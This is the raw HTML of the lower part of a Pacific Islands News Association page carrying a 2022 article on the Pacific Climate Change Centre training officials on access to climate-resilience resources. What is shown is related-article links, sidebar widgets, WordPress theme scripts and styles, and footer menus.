data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/09/06/rugby-world-cup-sevens-2022-the-road-to-glory/">Rugby World Cup Sevens 2022: The road to glory</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/09/06/hmnzs-wellington-combats-illegal-unreported-and-unregulated-pacific-fishing/">HMNZS Wellington combats illegal, unreported and unregulated Pacific fishing</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-09-06T12:35:09+12:00"><meta itemprop="dateModified" content="2022-09-06T12:35:09+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Pacific Climate Change Centre builds capacity of Pacific officials on Access to Climate Resilience"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/09/00003.jpg"><meta itemprop="width" content="270"><meta itemprop="height" content="161"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17085,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "1977";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "330";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/eroding-trust-in-fiji-politics-lessons-of-2025-and-beyond/"  rel="bookmark" class="td-image-wrap " title="Eroding trust in Fiji politics: lessons of 2025 and beyond" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eroding trust in Fiji politics: lessons of 2025 and beyond" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/images-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/eroding-trust-in-fiji-politics-lessons-of-2025-and-beyond/"  rel="bookmark" title="Eroding trust in Fiji politics: lessons of 2025 and beyond">Eroding trust in Fiji politics: lessons of 2025 and beyond</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/un-warns-of-rising-internet-shutdowns-as-digital-blackouts-spread-worldwide/"  rel="bookmark" class="td-image-wrap " title="UN warns of rising internet shutdowns as digital blackouts spread worldwide" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN warns of rising internet shutdowns as digital blackouts spread worldwide" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image1170x530cropped-20-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/un-warns-of-rising-internet-shutdowns-as-digital-blackouts-spread-worldwide/"  rel="bookmark" title="UN warns of rising internet shutdowns as digital blackouts spread worldwide">UN warns of rising internet shutdowns as digital blackouts spread worldwide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/deep-sea-mining-is-the-next-geopolitical-frontline-and-the-pacific-is-in-the-crosshairs/"  rel="bookmark" class="td-image-wrap " title="Deep sea mining is the next geopolitical frontline – and the Pacific is in the crosshairs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Deep sea mining is the next geopolitical frontline – and the Pacific is in the crosshairs" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/file-20260119-56-o8s2z0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/deep-sea-mining-is-the-next-geopolitical-frontline-and-the-pacific-is-in-the-crosshairs/"  rel="bookmark" title="Deep sea mining is the next geopolitical frontline – and the Pacific is in the crosshairs">Deep sea mining is the next geopolitical frontline – and the Pacific is in the crosshairs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Signing-of-Elysee-agreement-in-Paris-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="New Caledonia agreement signed in Paris">New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" class="td-image-wrap " title="Climate Security in the Pacific: Emerging trends, priorities and solutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Climate Security in the Pacific: Emerging trends, priorities and solutions" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/cover_image_credit_undp_pacific_office_in_fiji-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" title="Climate Security in the Pacific: Emerging trends, priorities and solutions">Climate Security in the Pacific: Emerging trends, priorities and solutions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/papua-new-guineas-national-forum-on-womens-political-leadership-charts-path-to-2027-elections/"  rel="bookmark" class="td-image-wrap " title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/png-20250446889-01-1679px-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/papua-new-guineas-national-forum-on-womens-political-leadership-charts-path-to-2027-elections/"  rel="bookmark" title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections">Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/?doing_wp_cron=1674911834.3233239650726318359375#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-17085","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11298";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3766";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:20:10+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A reactor at the world’s largest nuclear power plant that restarted for the first time since the 2011 Fukushima nuclear disaster is now being...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:17:00+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific leaders are being urged to stay vigilant as renewed United States interest in Greenland exposes the risks small nations face when powerful countries...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:14:22+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Small drones will fill the skies over the waters of Guam next week for the Department of War’s operational tests, a component of the...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
